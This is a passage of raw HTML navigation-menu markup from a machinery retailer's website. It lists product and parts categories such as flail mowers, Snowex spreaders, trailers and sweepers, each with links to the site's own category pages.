class="ubermenu-target-title ubermenu-target-text">Commercial Sweeper Attachments</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-709 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42327"  ><li class=" ubermenu-autocolumn menu-item-42327-term-709-col-0 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-42327-term-709-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-42327-term-709-col-0 ubermenu-submenu-type-stack"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42329 count[1]  --><li id="menu-item-42329-term-819" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42329 ubermenu-item-42329-term-819 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/commercial-sweeper-attachments/forklift-brush/"><span class="ubermenu-target-title ubermenu-target-text">Broomex Forklift Brush</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42329 --></ul></li><li class=" ubermenu-autocolumn menu-item-42327-term-709-col-1 ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-item-type-column ubermenu-column-id-42327-term-709-col-1"></li></ul></li><!-- end Dynamic Terms: [Dynamic Terms] 42327 --></ul></li><li id="menu-item-42322" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-42322 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Machines by Sector</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42322 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42331 count[5]  --><li id="menu-item-42331-term-678" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-678 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/agriculture/"><span class="ubermenu-target-title ubermenu-target-text">Agriculture</span></a></li><li id="menu-item-42331-term-676" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-676 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/estate-maintenance-and-equestrian/"><span class="ubermenu-target-title ubermenu-target-text">Estate Maintenance and Equestrian</span></a></li><li id="menu-item-42331-term-672" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-672 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/golf-and-sports-turf/"><span class="ubermenu-target-title ubermenu-target-text">Golf and Sports Turf</span></a></li><li id="menu-item-42331-term-667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/pro-contractor-and-municipalities/"><span class="ubermenu-target-title ubermenu-target-text">Pro Contractor and Municipalities</span></a></li><li id="menu-item-42331-term-675" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42331 ubermenu-item-42331-term-675 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines-by-sector/turf-and-sod/"><span class="ubermenu-target-title ubermenu-target-text">Turf and Sod</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42331 --><li id="menu-item-49804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-49804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/machines/winter-maintenance-equipment/"><span class="ubermenu-target-title ubermenu-target-text">Winter Maintenance</span></a></li></ul></li><li id="menu-item-42323" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-42323 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Wessex Parts</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42323 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42386 count[6]  --><li id="menu-item-42386-term-685" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-685 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/rotary-mower/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Mowers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-685 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[2]  --><li id="menu-item-42387-term-765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/rotary-mower/atv/"><span class="ubermenu-target-title ubermenu-target-text">ATV</span></a></li><li id="menu-item-42387-term-738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/rotary-mower/tractor-mounted/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-697" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-697 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Flail Mowers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-697 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[2]  --><li id="menu-item-42387-term-783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/parts-atv-1-parts-flail-mowers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">ATV</span></a></li><li id="menu-item-42387-term-753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/parts-flail-mowers-1-parts-1/parts-tractor-mounted-1-parts-flail-mowers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-705" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-705 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/"><span class="ubermenu-target-title ubermenu-target-text">Snowex</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-705 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[18]  --><li id="menu-item-42387-term-2698" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2698 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/helixx-11780-helixx-11790/"><span class="ubermenu-target-title ubermenu-target-text">Helixx-11780 &amp; Helixx-11790</span></a></li><li id="menu-item-42387-term-2699" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2699 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/helixx-12140/"><span class="ubermenu-target-title ubermenu-target-text">Helixx-12140</span></a></li><li id="menu-item-42387-term-2700" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2700 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/helixx-12145/"><span class="ubermenu-target-title ubermenu-target-text">Helixx-12145</span></a></li><li id="menu-item-42387-term-2794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/renegade-poly-1-5-2-2/"><span class="ubermenu-target-title ubermenu-target-text">Renegade Poly 1.5 &amp; 2.2</span></a></li><li id="menu-item-42387-term-2708" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2708 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sl-80-80ss/"><span class="ubermenu-target-title ubermenu-target-text">SL-80 &amp; SL-80SS</span></a></li><li id="menu-item-42387-term-2780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-1575-1-bulk-pro-tailgate-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">SP-1575-1</span></a></li><li id="menu-item-42387-term-2779" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-1875-1-bulk-pro-tailgate-spreaders/"><span class="ubermenu-target-title ubermenu-target-text">SP-1875-1</span></a></li><li id="menu-item-42387-term-730" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-730 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-3000/"><span class="ubermenu-target-title ubermenu-target-text">SP-3000</span></a></li><li id="menu-item-42387-term-2701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-32200/"><span class="ubermenu-target-title ubermenu-target-text">SP-32200</span></a></li><li id="menu-item-42387-term-2704" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2704 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-32300-sp-32600/"><span class="ubermenu-target-title ubermenu-target-text">SP-32300 &amp; SP-32600</span></a></li><li id="menu-item-42387-term-719" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-719 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-575-x/"><span class="ubermenu-target-title ubermenu-target-text">SP-575-X (serial numbers beginning with 160501 and higher)</span></a></li><li id="menu-item-42387-term-733" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-733 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-6000/"><span class="ubermenu-target-title ubermenu-target-text">SP-6000</span></a></li><li id="menu-item-42387-term-2696" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2696 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-65/"><span class="ubermenu-target-title ubermenu-target-text">SP-65</span></a></li><li id="menu-item-42387-term-2709" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2709 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-7550/"><span class="ubermenu-target-title ubermenu-target-text">SP-7550</span></a></li><li id="menu-item-42387-term-2782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/sp-85-sp-85ss/"><span class="ubermenu-target-title ubermenu-target-text">SP-85 &amp; SP-85SS</span></a></li><li id="menu-item-42387-term-2697" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2697 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/vss-1000/"><span class="ubermenu-target-title ubermenu-target-text">VSS-1000</span></a></li><li id="menu-item-42387-term-2715" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2715 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/vx-1500/"><span class="ubermenu-target-title ubermenu-target-text">VX-1500</span></a></li><li id="menu-item-42387-term-2781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/snowex/vx-2200/"><span class="ubermenu-target-title ubermenu-target-text">VX-2200</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-707" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-707 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Trailers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-707 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[3]  --><li id="menu-item-42387-term-781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/wessex-1-25t-1-trailers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Wessex 1.25T</span></a></li><li id="menu-item-42387-term-803" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-803 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/wessex-1-5t-1-trailers-1-parts-1/"><span class="ubermenu-target-title ubermenu-target-text">Wessex 1.5T</span></a></li><li id="menu-item-42387-term-823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/trailers-1-parts-1/wessex-3-0t-1/"><span class="ubermenu-target-title ubermenu-target-text">Wessex 3.0T</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-710" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-710 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/sweepers-1/"><span class="ubermenu-target-title ubermenu-target-text">Sweepers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-710 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[2]  --><li id="menu-item-42387-term-2618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/sweepers-1/atv-sweeper-parts/"><span class="ubermenu-target-title ubermenu-target-text">ATV</span></a></li><li id="menu-item-42387-term-2617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/sweepers-1/tractor-mounted-2/"><span class="ubermenu-target-title ubermenu-target-text">Tractor Mounted</span></a></li><!-- end Dynamic Terms: [Dynamic Terms] 42387 --></ul></li><li id="menu-item-42386-term-713" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-dynamic-term ubermenu-item-42386 ubermenu-item-42386-term-713 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-image_above" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/"><span class="ubermenu-target-title ubermenu-target-text">Miscellaneous</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42386-term-713 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-submenu-id-42386"  ><!-- begin Dynamic Terms: [Dynamic Terms] 42387 count[9]  --><li id="menu-item-42387-term-2769" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2769 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/atv-sprayers-ws-604-608-618/"><span class="ubermenu-target-title ubermenu-target-text">ATV Sprayers WS-604, 608 &amp; 618</span></a></li><li id="menu-item-42387-term-2634" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2634 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/bale-feeders-2-miscellaneous/"><span class="ubermenu-target-title ubermenu-target-text">Bale Feeders</span></a></li><li id="menu-item-42387-term-780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/mega-600-720-960-pro-600-721/"><span class="ubermenu-target-title ubermenu-target-text">Broomex Push Brooms</span></a></li><li id="menu-item-42387-term-2706" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2706 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/cht-120-hedge-cutter/"><span class="ubermenu-target-title ubermenu-target-text">Hedge Cutters</span></a></li><li id="menu-item-42387-term-771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/logsplitter/"><span class="ubermenu-target-title ubermenu-target-text">Logsplitter</span></a></li><li id="menu-item-42387-term-2703" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-2703 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/polarone-ws-900-ws-1200/"><span class="ubermenu-target-title ubermenu-target-text">PolarOne WS-900 &amp; WS-1200</span></a></li><li id="menu-item-42387-term-774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/rotary-cultivator/"><span class="ubermenu-target-title ubermenu-target-text">Rotary Cultivator</span></a></li><li id="menu-item-42387-term-767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.wessexintl.com/product-category/wessex-uk/parts-1/miscellaneous/snow-plough-sb-150-sb-190/"><span class="ubermenu-target-title ubermenu-target-text">Snow Plough SB 150 &amp; SB 190</span></a></li><li id="menu-item-42387-term-716" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-dynamic-term ubermenu-item-42387 ubermenu-item-42387-term-716 